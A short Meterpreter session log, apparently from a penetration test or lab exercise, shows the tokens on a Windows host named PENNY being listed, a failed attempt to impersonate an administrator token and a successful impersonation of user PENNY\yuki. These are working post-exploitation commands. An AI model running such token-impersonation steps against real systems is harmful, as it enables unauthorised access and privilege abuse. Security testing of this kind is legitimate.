 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
PENNY\yuki
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token penny\\administrator
[-] User token penny\administrator not found
meterpreter > impersonate_token penny\\yuki
[+] Delegation token available
[+] Successfully impersonated user PENNY\yuki